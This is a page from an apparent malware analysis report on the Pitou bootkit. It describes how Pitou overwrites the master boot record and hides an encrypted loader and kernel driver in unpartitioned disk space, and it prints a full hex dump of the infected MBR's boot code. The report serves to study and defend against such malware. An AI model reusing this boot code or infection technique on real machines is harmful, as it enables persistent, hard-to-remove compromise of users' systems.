17 sectors for
the loader
Driver of
Pitou
(encrypted)
MBR
Partition
Pitou Loader
Driver
Start Disk
Start Partition
End Partition
Unpartitioned
space
End Disk
Pitou uses the "standard" technique of infection of the MBR. It overwrites the last 1 MB with the loader of Pitou and the Driver in the unpartitioned space.
In the first 17 sectors of the last 1 MB there is the code of loader of Pitou and in the following sectors there is the Driver (kernel payload) in encrypted form
.
Here we can see the dump of MBR infected:
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 0123456789ABCDEF 0000: E9 08 00 00 00 00 00 00 00 00 00 87 D2 FA 31 DB .............1. 0010: 8E D3 36 89 26 FE 7B BC FE 7B FB 1E D6 66 60 8E ..6.&.{..{...f`. 0020: DB C6 06 C1 7D 00 C6 06 C0 7D 10 66 C7 06 C8 7D ....}....}.f...}0030: B0 65 70 74 C7 06 C6 7D 00 05 C7 06 C4 7D 00 00 .ept...}.....}.. 0040: C7 06 C2 7D 11 00 66 C7 06 CC 7D 00 00 00 00 66 ...}..f...}....f 0050: 81 3E C0 7D E1 BE AD DE 75 08 66 A1 03 7C 66 A3 .>.}....u.f..|f. 0060: C8 7D 66 81 3E CC 7D E2 BE AD DE 75 0C 88 16 99 .}f.>.}....u.... 0070: 7C 66 A1 07 7C 66 A3 CC 7D 66 FF 36 C8 7D 66 FF |f..|f..}f.6.}f. 0080: 36 CC 7D 8A 16 99 7C BE C0 7D B4 42 CD 13 66 60 6.}...|..}.B..f`0090: 1E B8 00 05 8E D8 E9 01 00 B0 86 31 F6 66 B8 4B ...........1.f.K 00A0: 54 4B 54 66 3D E0 BE AD DE 75 03 66 31 C0 66 67 TKTf=....u.f1.fg 00B0: 8B 1E 66 31 C3 66 67 89 1E 66 D1 C8 66 81 C6 04 ..f1.fg..f..f... 00C0: 00 00 00 66 81 FE 00 22 00 00 75 E2 1F 66 61 EA ...f..."..u..fa. 00D0: 00 00 00 05 DF E6 60 E8 7C 00 B0 FF E6 64 E8 75 ......`.|....d.u 00E0: 00 FB B8 00 EB C0 1A 66 23 C0 75 3B 66 81 FB 54 .......f#.u;f..T 00F0: 43 50 41 75 32 81 F9 02 01 72 2C 66 68 07 BB 00 CPAu2....r,fh... 0100: 00 66 68 00 02 00 00 66 68 08 00 00 00 66 53 66 .fh....fh....fSf 0110: 53 66 55 66 68 00 00 00 00 66 68 00 7C 00 00 66 SfUfh....fh.|..f 0120: 61 68 00 00 07 CD 1A 5A 32 F6 EA 00 7C 00 00 CD ah.....Z2...|... 0130: 18 A0 B7 07 EB 08 A0 B6 07 EB 03 A0 B5 07 32 E4 ..............2. 0140: 05 00 07 8B F0 AC 3C 00 74 09 BB 07 00 B4 0E CD ......<.t....... 0150: 10 EB F2 F4 EB FD 2B C9 E4 64 EB 00 24 02 E0 F8 ......+..d..$... 0160: 24 02 C3 49 6E 76 61 6C 69 64 20 70 61 72 74 69 $..Invalid parti 0170: 74 69 6F 6E 20 74 61 62 6C 65 00 45 72 72 6F 72 tion table.Error 0180: 20 6C 6F 61 64 69 6E 67 20 6F 70 65 72 61 74 69 loading operati 0190: 6E 67 20 73 79 73 74 65 6D 00 4D 69 73 73 69 6E ng system.Missin 01A0: 67 20 6F 70 65 72 61 74 69 6E 67 20 73 79 73 74 g operating syst 01B0: 65 6D 00 00 00 63 7B 9A 31 5E B6 09 00 00 80 01 em...c{.1^...... 01C0: 01 00 07 FE FF FF 3F 00 00 00 F3 6B 4F 12 00 00 ......?....kO... 01D0: C1 FF 0F FE FF FF 32 6C 4F 12 CE AE 20 62 00 00 ......2lO... b.. 01E0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ 01F0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 AA ..............U.
3/15